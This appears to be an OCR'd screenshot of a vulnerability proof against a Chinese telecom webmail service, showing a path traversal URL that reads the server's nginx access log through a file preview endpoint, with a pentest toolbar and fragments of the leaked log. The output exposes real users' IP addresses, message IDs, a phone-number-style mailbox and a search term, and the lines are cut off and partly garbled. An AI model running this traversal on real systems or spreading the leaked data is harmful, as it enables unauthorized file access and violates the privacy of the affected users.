 正在连接...
webmail30.189.cn/w2/mail/previewImg.do?fileKey=../../../../opt/nginx/logs/access.log
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
219.148.64.190 - - [22/Sep/2014:16:00:02 +0800] "GET /w2/mail/newMail.do?noCache=0.26083237724378705 HTTP/1.1" 2
"Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1" 219.142.42
/getWeather.do?noCache=0.6629775085489089 HTTP/1.1" 200 397 "http://webmail30.189.cn/w2/logon/signOn.do" "Mozill
Gecko" 220.173.137.218 - - [22/Sep/2014:16:00:02 +0800] "GET /w2/mail/searchMail.do?labelId=-1&pageNum=1&sortWay
to=&from=111&subject=%E7%8E%8B%E4%B8%BD%E7%90%B4&noCache=0.05620615021325648 HTTP/1.1" 200 25672 "http://webmail
5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1" 106.8.82.129 - - [22/Sep/2014:16:00
"http://webmail30.189.cn/w2/logon/signOn.do" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.31 (KHTML, like Gecko
118.119.102.13 - - [22/Sep/2014:16:00:02 +0800] "GET /w2/mail/readMail.do?messageId=100.1.Giu7t.857k.1411370238.
messageIdHtmlId=1001Giu7t857k141137023818982986783189cn&labelId=1 HTTP/1.1" 200 1310 "http://webmail30.189.cn/w2
MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
/2014:16:00:02 +0800] "GET /w2/mail/newMail.do?noCache=0.4578015834558755 HTTP/1.1" 200 36 "http://webmail30.189
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0" 219.138.224.249 - -
/modules/uploadify/uploadify.swf HTTP/1.1" 304 0 "http://webmail30.189.cn/w2/logon/signOn.do" "Mozilla/4.0 (comp
CLR 2.0.50727; Shuame; Shuame)" 59.175.189.30 - - [22/Sep/2014:16:00:02 +0800] "GET /w2/mail/newMail.do?noCache=
"http://webmail30.189.cn/w2/logon/signOn.do#inbox/1/p1" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trid
.NET CLR 3.5.30729; InfoPath.2)" 219.138.224.249 - - [22/Sep/2014:16:00:02 +0800] "GET /w2/contact/showGroupList
200 168 "http://webmail30.189.cn/w2/logon/signOn.do" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident
118.119.102.13 - - [22/Sep/2014:16:00:02 +0800] "GET /w2/mail/getMailDisplayMessage.do?messageId=100.1.Giu7t.857
HTTP/1.1" 200 2333 "http://webmail30.189.cn/w2/logon/signOn.do" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)" 118.119.102.13 - - [22/Sep/2014:16:00:02 +0800] "GET /w2/ma
HTTP/1.1" 200 2512 "http://webmail30.189.cn/w2/logon/signOn.do#inbox/1/p1" "Mozilla/4.0 (compatible; MSIE 8.0; W
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)" 118.119.102.13 - - [22/Sep/2014:16:00:02 +0800] "G
/getPictureIcon.do?messageId=100.1.Giu7t.857k.1411370238.18982986783%40189.cn HTTP/1.1" 200 60 "http://webmail30